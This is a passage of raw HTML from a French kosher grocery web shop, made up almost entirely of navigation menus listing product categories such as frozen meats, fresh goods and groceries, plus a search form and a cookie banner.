class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/huile-assaisonement-cacher" class="cbp-column-title cbp-category-title">Huile &amp; Assaisonement cacher</a></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-46 "><div class="cbp-menu-column-inner"> <a href="https://www.groskash.com/vin-jus-de-raisin-cacher"> <img src="https://www.groskash.com/img/cms/icon-menu/VIN.png" class="img-fluid cbp-banner-image" width="125" height="125" /> </a></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-47 "><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/vin-jus-de-raisin-cacher" class="cbp-column-title cbp-category-title">Vin &amp; Jus de raisin cacher </a></div></div><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.groskash.com/boisson-jus-cacher" class="cbp-column-title cbp-category-title">Boisson &amp; Jus cacher</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-35"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-36 cbp-empty-column"><div class="cbp-menu-column-inner"></div></div></div></div></div></li><li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 "> <a href="https://www.groskash.com/matzot" ><span class="cbp-tab-title"> <img src="https://www.groskash.com/img/cms/PICTO-MATZOT.png" alt="MATZOT" class="cbp-mainlink-iicon" />MATZOT</span> </a></li><li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 "> <a href="https://www.groskash.com/bougie-plata-kumkum" ><span class="cbp-tab-title"> <img src="https://www.groskash.com/img/cms/PICTO-AUTRE.png" alt="BOUGIE PLATA KUM KUM" class="cbp-mainlink-iicon" />BOUGIE PLATA KUM KUM</span> </a></li><li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 "> <a href="https://www.groskash.com/vin-jus-de-raisin-cacher" ><span class="cbp-tab-title"> <img src="https://www.groskash.com/img/cms/PICTO-VIN.png" alt="CAVE A VIN CACHER" class="cbp-mainlink-iicon" />CAVE A VIN CACHER</span> </a></li><li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 "> <a href="https://www.groskash.com/bio-vegean-sans-gluten-cacher" ><span class="cbp-tab-title"> <img src="https://www.groskash.com/img/cms/PICTO-BIO.png" alt="Bio|Vegan|Sans Gluten cacher" class="cbp-mainlink-iicon" />Bio|Vegan|Sans Gluten cacher</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span></div><div id="iqitmegamenu-mobile-content"><div class="cbp-mobilesubmenu"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/">Accueil</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/surgele-cacher">Surgelés cacher</a><ul><li><a href="https://www.groskash.com/boeuf-surgele-cacher">Boeuf surgelé cacher</a></li><li><a href="https://www.groskash.com/veau-surgele-cacher">Veau surgelé cacher</a></li><li><a href="https://www.groskash.com/agneau-surgele-cacher">Agneau surgelé cacher</a></li><li><a href="https://www.groskash.com/poisson-surgele-cacher">poisson surgelé cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/volaille-surgelee-cacher">Volaille surgelée cacher </a><ul><li><a href="https://www.groskash.com/poulet-surgele-cacher">Poulet surgelé cacher</a></li><li><a href="https://www.groskash.com/dinde-surgelee-cacher">Dinde surgelée cacher</a></li><li><a href="https://www.groskash.com/canard-et-oie-surgele-cacher">Canard &amp; Oie surgelé cacher</a></li><li><a href="https://www.groskash.com/volaille-panee-cacher">Volaille panée cacher</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/legume-surgele-cacher">Légume surgelé cacher</a><ul><li><a href="https://www.groskash.com/legume-surgele-en-sachet-cacher">Légume surgelé en sachet cacher </a></li><li><a href="https://www.groskash.com/pomme-de-terre-surgelee-cacher">Pomme de terre surgelée cacher</a></li><li><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher">Herbe aromatique surgelée cacher</a></li></ul></li><li><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele">Pizza &amp; apéritif cacher surgelé</a></li><li><a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher">Produits préparation pour cuisine surgelés cacher</a></li><li><a href="https://www.groskash.com/dessert-et-creme-glacee-cacher">Dessert et crème glacée cacher</a></li><li><a href="https://www.groskash.com/poulet-et-decoupe-de-poulet-surgeles-kasher">POULET ET DECOUPE DE POULET SURGELES KASHER</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/frais-cacher">Frais Cacher</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/charcuterie-fraiche-cacher">Charcuterie fraiche cacher</a><ul><li><a href="https://www.groskash.com/charcuterie-de-volaille-fraiche-cacher">Charcuterie de volaille fraiche cacher</a></li><li><a href="https://www.groskash.com/charcuterie-de-boeuf-fraiche-cacher">Charcuterie de boeuf fraiche cacher</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/produit-laitier-cacher">Produit laitier cacher </a><ul><li><a href="https://www.groskash.com/fromage-frais-cacher">Fromage frais cacher</a></li></ul></li><li><a href="https://www.groskash.com/poisson-frais-cacher">Poisson frais cacher</a></li><li><a href="https://www.groskash.com/produits-frais-pour-preparation-cuisine-cacher">Produits frais pour préparation cuisine cacher</a></li><li><a href="https://www.groskash.com/salade-traiteur-cacher">Salade traiteur cacher</a></li><li><a href="https://www.groskash.com/ravioli-et-pate-fraiche-cacher">Ravioli et pâte fraiche cacher</a></li><li><a href="https://www.groskash.com/produit-laitier-cacher-parve-sans-lactose">Produit laitier cacher parvé-sans lactose</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/epicerie-cacher">Épicerie cacher</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/bonbons-sucrerie-cacher">Bonbons &amp; Sucrerie cacher</a><ul><li><a href="https://www.groskash.com/nougat-cacher">Nougat cacher</a></li><li><a href="https://www.groskash.com/bonbon-sans-sucre-cacher">Bonbon sans sucre cacher</a></li></ul></li><li><a href="https://www.groskash.com/huile-assaisonement-cacher">Huile &amp; Assaisonement cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/gateaux-et-biscuits-cacher">Gâteaux et Biscuits cacher</a><ul><li><a href="https://www.groskash.com/viennoiserie-et-brioche-cacher">Viennoiserie et brioche cacher</a></li><li><a href="https://www.groskash.com/gateau-biscuit-sans-sucre-cacher">Gâteau &amp; biscuit sans sucre cacher</a></li></ul></li><li><a href="https://www.groskash.com/produit-asiatique-cacher">Produit asiatique cacher</a></li><li><a href="https://www.groskash.com/petit-dejeuner-pain-cacher">Petit Déjeuner &amp; Pain cacher</a></li><li><a href="https://www.groskash.com/epice-sac-de-cuisson-cacher">Épice &amp; Sac de Cuisson cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/sauces-condiments-cacher">Sauces &amp; Condiments cacher</a><ul><li><a href="https://www.groskash.com/olive-cornichon-cacher">Olive &amp; Cornichon cacher</a></li><li><a href="https://www.groskash.com/sauce-mayonnaise-cacher">Sauce &amp; Mayonnaise cacher</a></li></ul></li><li><a href="https://www.groskash.com/produit-gastronomique-cacher">Produit Gastronomique cacher</a></li><li><a href="https://www.groskash.com/vin-jus-de-raisin-cacher">Vin &amp; Jus de raisin cacher </a></li><li><a href="https://www.groskash.com/produits-pour-patisserie-cacher">Produits pour Pâtisserie cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/conserve-cacher">Conserve cacher</a><ul><li><a href="https://www.groskash.com/conserve-de-poisson-cacher">Conserve de poisson cacher</a></li><li><a href="https://www.groskash.com/conserve-de-legume-cacher">Conserve de légume cacher</a></li><li><a href="https://www.groskash.com/conserve-de-volaille-boeuf-cacher">Conserve de volaille &amp; boeuf cacher</a></li><li><a href="https://www.groskash.com/conserve-de-tomate-cacher">Conserve de Tomate cacher</a></li></ul></li><li><a href="https://www.groskash.com/aperitif-snack-cacher">Apéritif &amp; Snack cacher</a></li><li><a href="https://www.groskash.com/bio-vegean-sans-gluten-cacher">Bio Vegean sans gluten cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/matzot">Matzot </a><ul><li><a href="https://www.groskash.com/crackers-matza">Crackers Matza</a></li></ul></li><li><a href="https://www.groskash.com/puree-bouillon-cacher">Purée &amp; Bouillon cacher</a></li><li><a href="https://www.groskash.com/boisson-jus-cacher">Boisson &amp; Jus cacher</a></li><li><a href="https://www.groskash.com/vaisselle-jettable-bazar">Vaisselle jettable &amp; Bazar</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/bougie-plata-kumkum">BOUGIE PLATA KUMKUM</a><ul><li><a href="https://www.groskash.com/plata-kum-kum">Plata / Kum Kum</a></li><li><a href="https://www.groskash.com/bougies-cacher">Bougies cacher </a></li></ul></li><li><a href="https://www.groskash.com/selections-du-moment">Sélections du Moment</a></li><li><a href="https://www.groskash.com/9902844">9.902844</a></li><li><a href="https://www.groskash.com/9902844">9.902844</a></li><li><a href="https://www.groskash.com/9902844">9.902844</a></li><li><a href="https://www.groskash.com/gateau-pessah">GATEAU PESSAH </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/surgele-cacher">Surgelés cacher</a><ul><li><a href="https://www.groskash.com/boeuf-surgele-cacher">Boeuf surgelé cacher</a></li><li><a href="https://www.groskash.com/veau-surgele-cacher">Veau surgelé cacher</a></li><li><a href="https://www.groskash.com/agneau-surgele-cacher">Agneau surgelé cacher</a></li><li><a href="https://www.groskash.com/poisson-surgele-cacher">poisson surgelé cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/volaille-surgelee-cacher">Volaille surgelée cacher </a><ul><li><a href="https://www.groskash.com/poulet-surgele-cacher">Poulet surgelé cacher</a></li><li><a href="https://www.groskash.com/dinde-surgelee-cacher">Dinde surgelée cacher</a></li><li><a href="https://www.groskash.com/canard-et-oie-surgele-cacher">Canard &amp; Oie surgelé cacher</a></li><li><a href="https://www.groskash.com/volaille-panee-cacher">Volaille panée cacher</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/legume-surgele-cacher">Légume surgelé cacher</a><ul><li><a href="https://www.groskash.com/legume-surgele-en-sachet-cacher">Légume surgelé en sachet cacher </a></li><li><a href="https://www.groskash.com/pomme-de-terre-surgelee-cacher">Pomme de terre surgelée cacher</a></li><li><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher">Herbe aromatique surgelée cacher</a></li></ul></li><li><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele">Pizza &amp; apéritif cacher surgelé</a></li><li><a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher">Produits préparation pour cuisine surgelés cacher</a></li><li><a href="https://www.groskash.com/dessert-et-creme-glacee-cacher">Dessert et crème glacée cacher</a></li><li><a href="https://www.groskash.com/poulet-et-decoupe-de-poulet-surgeles-kasher">POULET ET DECOUPE DE POULET SURGELES KASHER</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/frais-cacher">Frais Cacher</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/charcuterie-fraiche-cacher">Charcuterie fraiche cacher</a><ul><li><a href="https://www.groskash.com/charcuterie-de-volaille-fraiche-cacher">Charcuterie de volaille fraiche cacher</a></li><li><a href="https://www.groskash.com/charcuterie-de-boeuf-fraiche-cacher">Charcuterie de boeuf fraiche cacher</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/produit-laitier-cacher">Produit laitier cacher </a><ul><li><a href="https://www.groskash.com/fromage-frais-cacher">Fromage frais cacher</a></li></ul></li><li><a href="https://www.groskash.com/poisson-frais-cacher">Poisson frais cacher</a></li><li><a href="https://www.groskash.com/produits-frais-pour-preparation-cuisine-cacher">Produits frais pour préparation cuisine cacher</a></li><li><a href="https://www.groskash.com/salade-traiteur-cacher">Salade traiteur cacher</a></li><li><a href="https://www.groskash.com/ravioli-et-pate-fraiche-cacher">Ravioli et pâte fraiche cacher</a></li><li><a href="https://www.groskash.com/produit-laitier-cacher-parve-sans-lactose">Produit laitier cacher parvé-sans lactose</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/epicerie-cacher">Épicerie cacher</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/bonbons-sucrerie-cacher">Bonbons &amp; Sucrerie cacher</a><ul><li><a href="https://www.groskash.com/nougat-cacher">Nougat cacher</a></li><li><a href="https://www.groskash.com/bonbon-sans-sucre-cacher">Bonbon sans sucre cacher</a></li></ul></li><li><a href="https://www.groskash.com/huile-assaisonement-cacher">Huile &amp; Assaisonement cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/gateaux-et-biscuits-cacher">Gâteaux et Biscuits cacher</a><ul><li><a href="https://www.groskash.com/viennoiserie-et-brioche-cacher">Viennoiserie et brioche cacher</a></li><li><a href="https://www.groskash.com/gateau-biscuit-sans-sucre-cacher">Gâteau &amp; biscuit sans sucre cacher</a></li></ul></li><li><a href="https://www.groskash.com/produit-asiatique-cacher">Produit asiatique cacher</a></li><li><a href="https://www.groskash.com/petit-dejeuner-pain-cacher">Petit Déjeuner &amp; Pain cacher</a></li><li><a href="https://www.groskash.com/epice-sac-de-cuisson-cacher">Épice &amp; Sac de Cuisson cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/sauces-condiments-cacher">Sauces &amp; Condiments cacher</a><ul><li><a href="https://www.groskash.com/olive-cornichon-cacher">Olive &amp; Cornichon cacher</a></li><li><a href="https://www.groskash.com/sauce-mayonnaise-cacher">Sauce &amp; Mayonnaise cacher</a></li></ul></li><li><a href="https://www.groskash.com/produit-gastronomique-cacher">Produit Gastronomique cacher</a></li><li><a href="https://www.groskash.com/vin-jus-de-raisin-cacher">Vin &amp; Jus de raisin cacher </a></li><li><a href="https://www.groskash.com/produits-pour-patisserie-cacher">Produits pour Pâtisserie cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/conserve-cacher">Conserve cacher</a><ul><li><a href="https://www.groskash.com/conserve-de-poisson-cacher">Conserve de poisson cacher</a></li><li><a href="https://www.groskash.com/conserve-de-legume-cacher">Conserve de légume cacher</a></li><li><a href="https://www.groskash.com/conserve-de-volaille-boeuf-cacher">Conserve de volaille &amp; boeuf cacher</a></li><li><a href="https://www.groskash.com/conserve-de-tomate-cacher">Conserve de Tomate cacher</a></li></ul></li><li><a href="https://www.groskash.com/aperitif-snack-cacher">Apéritif &amp; Snack cacher</a></li><li><a href="https://www.groskash.com/bio-vegean-sans-gluten-cacher">Bio Vegean sans gluten cacher</a></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/matzot">Matzot </a><ul><li><a href="https://www.groskash.com/crackers-matza">Crackers Matza</a></li></ul></li><li><a href="https://www.groskash.com/puree-bouillon-cacher">Purée &amp; Bouillon cacher</a></li><li><a href="https://www.groskash.com/boisson-jus-cacher">Boisson &amp; Jus cacher</a></li><li><a href="https://www.groskash.com/vaisselle-jettable-bazar">Vaisselle jettable &amp; Bazar</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/matzot">Matzot </a><ul><li><a href="https://www.groskash.com/crackers-matza">Crackers Matza</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.groskash.com/bougie-plata-kumkum">BOUGIE PLATA KUMKUM</a><ul><li><a href="https://www.groskash.com/plata-kum-kum">Plata / Kum Kum</a></li><li><a href="https://www.groskash.com/bougies-cacher">Bougies cacher </a></li></ul></li><li><a href="https://www.groskash.com/selections-du-moment">Sélections du Moment</a></li></ul></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div></div></div></div></div></div></div><div class='tvheader-nav3-right-block hidden-md-down'><div class='tvheader-top-all-icon'><div id="" class="search-widget tvcmsheader-search" data-search-controller-url="//www.groskash.com/recherche"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"></div></div></div><div class="tvserach-header-display-wrappper"><form method="get" action="//www.groskash.com/recherche"> <input type="hidden" name="controller" value="search" /> <select class="tvcms-select-category"><option value="0">Tout</option><option value="84"> Surgelés cacher</option><option value="362">-- Boeuf surgelé cacher</option><option value="363">-- Veau surgelé cacher</option><option value="364">-- Agneau surgelé cacher</option><option value="58">-- poisson surgelé cacher</option><option value="90">-- Volaille surgelée cacher</option><option value="42">---- Poulet surgelé cacher</option><option value="44">---- Dinde surgelée cacher</option><option value="334">---- Canard &amp; Oie surgelé cacher</option><option value="366">---- Volaille panée cacher</option><option value="212">-- Légume surgelé cacher</option><option value="346">---- Légume surgelé en sachet cacher</option><option value="37">---- Pomme de terre surgelée cacher</option><option value="40">---- Herbe aromatique surgelée cacher</option><option value="91">-- Pizza &amp; apéritif cacher surgelé</option><option value="101">-- Produits préparation pour cuisine surgelés cacher</option><option value="365">-- Dessert et crème glacée cacher</option><option value="370">-- POULET ET DECOUPE DE POULET SURGELES KASHER</option><option value="85"> Frais Cacher</option><option value="51">-- Charcuterie fraiche cacher</option><option value="348">---- Charcuterie de volaille fraiche cacher</option><option value="349">---- Charcuterie de boeuf fraiche cacher</option><option value="60">-- Produit laitier cacher</option><option value="350">---- Fromage frais cacher</option><option value="93">-- Poisson frais cacher</option><option value="98">-- Produits frais pour préparation cuisine cacher</option><option value="209">-- Salade traiteur cacher</option><option value="116">-- Ravioli et pâte fraiche cacher</option><option value="353">-- Produit laitier cacher parvé-sans lactose</option><option value="27"> Épicerie cacher</option><option value="97">-- Bonbons &amp; Sucrerie cacher</option><option value="127">---- Nougat cacher</option><option value="77">---- Bonbon sans sucre cacher</option><option value="108">-- Huile &amp; Assaisonement cacher</option><option value="118">-- Gâteaux et Biscuits cacher</option><option value="111">---- Viennoiserie et brioche cacher</option><option value="354">---- Gâteau &amp; biscuit sans sucre cacher</option><option value="119">-- Produit asiatique cacher</option><option value="121">-- Petit Déjeuner &amp; Pain cacher</option><option value="130">-- Épice &amp; Sac de Cuisson cacher</option><option value="69">-- Sauces &amp; Condiments cacher</option><option value="355">---- Olive &amp; Cornichon cacher</option><option value="356">---- Sauce &amp; Mayonnaise cacher</option><option value="208">-- Produit Gastronomique cacher</option><option value="78">-- Vin &amp; Jus de raisin cacher</option><option value="79">-- Produits pour Pâtisserie cacher</option><option value="82">-- Conserve cacher</option><option value="64">---- Conserve de poisson cacher</option><option value="113">---- Conserve de légume cacher</option><option value="357">---- Conserve de volaille &amp; boeuf cacher</option><option value="95">---- Conserve de Tomate cacher</option><option value="96">-- Apéritif &amp; Snack cacher</option><option value="332">-- Bio Vegean sans gluten cacher</option><option value="190">-- Matzot</option><option value="197">---- Crackers Matza</option><option value="359">-- Purée &amp; Bouillon cacher</option><option value="360">-- Boisson &amp; Jus cacher</option><option value="361">-- Vaisselle jettable &amp; Bazar</option><option value="109"> BOUGIE PLATA KUMKUM</option><option value="89">-- Plata / Kum Kum</option><option value="88">-- Bougies cacher</option><option value="83"> Sélections du Moment</option><option value="367"> 9.902844</option><option value="368"> 9.902844</option><option value="369"> 9.902844</option><option value="371"> GATEAU PESSAH</option> </select><div class="tvheader-top-search"> <input type="text" name="s" class='tvcmssearch-words' placeholder="Entrez les mots ici ..." aria-label="Rechercher"/><div class='tvsearch-result'></div></div><div class="tvheader-top-search-wrapper"> <button type="submit"> <i class='material-icons'>&#xe8b6;</i> <span class="tvserach-name">Rechercher</span> </button></div></form></div></div></div></div></div><div class="clearfix"></div></div></div></div></div><div class='container-fluid tvcms-header-bottom-menu hidden-md-down'><div class="tvcmsheader-top-menu-outer"><div class='container tvheader-bottom-menu'><div id="lgcookieslaw_banner" class="lgcookieslaw_banner"><div class="lgcookieslaw_container"><div class="lgcookieslaw_message"><p>Notre boutique utilise des cookies pour améliorer l'expérience utilisateur et nous vous recommandons d'accepter leur utilisation pour profiter pleinement de votre navigation.</p></div><div class="lgcookieslaw_button_container"><div> <span id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true)">J&#039;accepte</span></div><div> <a id="lgcookieslaw_info" class="lgcookieslaw_btn" target="_blank" href="https://www.groskash.com/content/cgv.html" > Plus d&#039;informations </a></div></div></div><div id="lgcookieslaw_close" class="lgcookieslaw_btn-close"> <img src="/modules/lgcookieslaw/views/img/close.png" alt="close" class="lgcookieslaw_close_banner_btn" onclick="closeinfo();"></div></div></div></div></div></div><div class="container-fluid tvcmsheader-top-menu hidden-lg-up"><div class="tvcmscontainer-layout tvheader-top-menu"><div class="tvheader-top-menu-wrapper"><div class="tv-mobile-view-header-menu"><div class="tvheader-mobile-view-all-icon"><div class="tv-mobile-cart" id="_mobile_cart"></div><div class="tv-mobile-user-info" id="_mobile_user_info"></div><div class="tvcmsmobile-view-compare"> <a class="link_wishlist tvcmscount-compare-product" href="https://www.groskash.com/module/tvcmsproductcompare/productcomparelist" title="Comparatif de produit"> <i class='material-icons'>&#xE043;</i><div class="tvsticky-compare-name"><span class="count-product">0</span></div> </a></div> <script type="text/javascript">var wishlistProductsIds='';
var baseDir ='https://www.groskash.com/';
var static_token='567284de36df94391ff965f82e55f4f2';
var isLogged ='0';
var loggin_required='Vous devez être connecté pour gérer votre liste de souhaits.';
var added_to_wishlist ='Le produit a été ajouté avec succès à votre liste de souhaits. ';
var mywishlist_url='https://www.groskash.com/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;</script> <div class="tvcmsmobile-view-wishlist"> <a class="wishtlist_top tvmobile-view-wishlist" href="https://www.groskash.com/module/tvcmswishlist/mywishlist"> <i class='material-icons'>&#xe87e;</i><div class="tvmobile-view-wishlist-count"> <span></span><span class="cart-wishlist-number tvmobile-view-wishlist-number">0</span><span></span></div> </a></div><div id="_mobile_currency_selector"></div></div><div class="clearfix"></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><div class="tvcms-all-page-outer"> <section id="wrapper"> <nav data-depth="2" class="breadcrumb"><div class="container"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.groskash.com/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.groskash.com/surgele-cacher"> <span itemprop="name">Surgelés cacher</span> </a><meta itemprop="position" content="2"></li></ol></div> </nav><div class="container "><div id="left-column" class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-xs-12 wow fadeInLeft"><div class="tvmobile-view-left-col hidden-sm-down"><div class="tvcmsverticalmenu"><div id="tvverticalmenu" class="tvcmsvertical-menu"><div class="tvallcategories"><div class="tvallcategories-wrapper"><div class="tvall-categories-conent"><div class="tvall-Categories-icon"> <i class='material-icons'>&#xe5d2;</i></div><div class="tvall-Categories"> <span> Catégories </span></div></div></div></div><ul class="menu-content tvverticalmenu-dropdown"><li class="level-1 "> <a href="https://www.groskash.com/"><div class="tvvertical-menu-dropdown-icon1"></div> <span>Accueil </span> </a></li><li class="level-1 parent "><a href="https://www.groskash.com/surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Surgelés cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu tvcmsvertical-sub-auto"><li class="level-2 "><a href="https://www.groskash.com/boeuf-surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Boeuf surgelé cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/veau-surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Veau surgelé cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/agneau-surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Agneau surgelé cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/poisson-surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>poisson surgelé cacher</span></a></li><li class="level-2 parent "><a href="https://www.groskash.com/volaille-surgelee-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Volaille surgelée cacher </span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/poulet-surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Poulet surgelé cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/dinde-surgelee-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Dinde surgelée cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/canard-et-oie-surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Canard & Oie surgelé cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/volaille-panee-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Volaille panée cacher</span></a></li></ul></li><li class="level-2 parent "><a href="https://www.groskash.com/legume-surgele-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Légume surgelé cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/legume-surgele-en-sachet-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Légume surgelé en sachet cacher </span></a></li><li class="level-3 "><a href="https://www.groskash.com/pomme-de-terre-surgelee-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Pomme de terre surgelée cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Herbe aromatique surgelée cacher</span></a></li></ul></li><li class="level-2 "><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele"><div class="tvvertical-menu-dropdown-icon1"></div><span>Pizza & apéritif cacher surgelé</span></a></li><li class="level-2 "><a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Produits préparation pour cuisine surgelés cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/dessert-et-creme-glacee-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Dessert et crème glacée cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/poulet-et-decoupe-de-poulet-surgeles-kasher"><div class="tvvertical-menu-dropdown-icon1"></div><span>POULET ET DECOUPE DE POULET SURGELES KASHER</span></a></li></ul></li><li class="level-1 parent "><a href="https://www.groskash.com/frais-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Frais Cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu tvcmsvertical-sub-auto"><li class="level-2 parent "><a href="https://www.groskash.com/charcuterie-fraiche-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Charcuterie fraiche cacher</span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/charcuterie-de-volaille-fraiche-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Charcuterie de volaille fraiche cacher</span></a></li><li class="level-3 "><a href="https://www.groskash.com/charcuterie-de-boeuf-fraiche-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Charcuterie de boeuf fraiche cacher</span></a></li></ul></li><li class="level-2 parent "><a href="https://www.groskash.com/produit-laitier-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Produit laitier cacher </span><i class="material-icons tvvertical-menu-dropdown-icon">&#xe315;</i></a><span class="iconDropMobile"></span><ul class="menu-dropdown cat-drop-vegamenu "><li class="level-3 "><a href="https://www.groskash.com/fromage-frais-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Fromage frais cacher</span></a></li></ul></li><li class="level-2 "><a href="https://www.groskash.com/poisson-frais-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Poisson frais cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/produits-frais-pour-preparation-cuisine-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Produits frais pour préparation cuisine cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/salade-traiteur-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Salade traiteur cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/ravioli-et-pate-fraiche-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Ravioli et pâte fraiche cacher</span></a></li><li class="level-2 "><a href="https://www.groskash.com/produit-laitier-cacher-parve-sans-lactose"><div class="tvvertical-menu-dropdown-icon1"></div><span>Produit laitier cacher parvé-sans lactose</span></a></li></ul></li><li class="level-1 parent "><a href="https://www.groskash.com/epicerie-cacher"><div class="tvvertical-menu-dropdown-icon1"></div><span>Épicerie cacher</span><i class="material-icons 